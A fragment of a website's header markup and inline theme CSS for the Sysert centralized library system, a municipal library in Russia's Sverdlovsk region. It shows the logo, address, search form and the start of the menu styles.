                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #309b65;
                
                    font-family:EB Garamond !important;font-size:54px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:48px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:38px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="#"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NP</span><span class="tdb-logo-text-tagline"><span>Newspaper</span>Publication</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:15% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #309b65;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #309b65;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #4cb577;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50.6px;
					height: 50.6px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_23{
margin-top:7px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_27{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_27,
				.tdi_27 .tdc-inner-columns{
				    display: block;
				}.tdi_27 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_27{
margin-bottom:15px !important;
}

.tdi_27 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 .vc_column-inner > .wpb_wrapper,
				.tdi_29 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_29 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

.tdi_30{
padding-top:3px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_30{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_30 .tdm-descr{
                    color: #000000;
                
					font-family:GillSans, Calibri, Trebuchet, sans-serif !important;font-size:17px !important;font-weight:400 !important;
				}
</style><p class="tdm-descr">Свердловская область, г. Сысерть, ул. Карла Либкнехта, 40. Тел.: (34374) 7-06-99</p></div></div></div></div><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 .vc_column-inner > .wpb_wrapper,
				.tdi_32 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-bottom:-7px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_33{
					text-align: left;
				}.tdi_33 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_33 .tdb-search-form-btn i{
                    font-size: 15px;
                }.tdi_33 .tdb-search-form-btn-icon{
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_33 .tdb-search-msg{
					margin-top: 11px;
				
				    font-family:GillSans, Calibri, Trebuchet, sans-serif !important;font-size:21px !important;
				}.tdi_33 .tdb-search-form-btn{
                    background: -webkit-linear-gradient(177deg,#008d7f,#6ab228);background: linear-gradient(177deg,#008d7f,#6ab228);
                
				    font-family:GillSans, Calibri, Trebuchet, sans-serif !important;
				}.tdi_33 .tdb-search-form-input{
				    font-family:GillSans, Calibri, Trebuchet, sans-serif !important;font-size:21px !important;
				}.tdi_33 .tdb-search-form-placeholder{
                    font-family:GillSans, Calibri, Trebuchet, sans-serif !important;
                }
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://bibl-sysert.ru/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i><span>Поиск</span></button></div></form></div></div></div></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: block;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35{
justify-content:center !important;
text-align:center !important;
}

.tdi_35 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_38  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_38 h1{
			        font-family:Montserrat Alternates !important;font-size:43px !important;font-weight:700 !important;
		        }.tdi_38 h2{
			        font-family:Rubik !important;font-size:23px !important;font-weight:700 !important;
		        }.tdi_38 h1,
				.tdi_38 h2,
				.tdi_38 h3,
				.tdi_38 h4,
				.tdi_38 h5,
				.tdi_38 h6{
			        color: #3d3d3d;
		        }.tdi_38 a:hover{
			        color: #006dc1;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h1 style="text-align: center;"><strong><a href="https://bibl-sysert.ru/">Сысертская централизованная библиотечная система</a></strong></h1>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_39  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-top:-7px !important;
margin-bottom:-7px !important;
}

</style>
<style>
/* custom css */
.tdi_39 h1{
			        font-family:Rubik !important;font-size:47px !important;
		        }.tdi_39 h2{
			        font-family:Montserrat Alternates !important;font-size:23px !important;font-weight:700 !important;
		        }.tdi_39 h1,
				.tdi_39 h2,
				.tdi_39 h3,
				.tdi_39 h4,
				.tdi_39 h5,
				.tdi_39 h6{
			        color: #3d3d3d;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h2 style="text-align: center;">Муниципальное бюджетное учреждение культуры</h2>
</div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_41{
margin-top:- !important;
}

.tdi_41 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_44{
box-shadow:0 0 7px #888888 !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),
                .tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){
                    width: auto !important;
                    max-width: 1240px;
                }.tdi_44 .tdb-menu > li .tdb-menu-sep,
                .tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon,
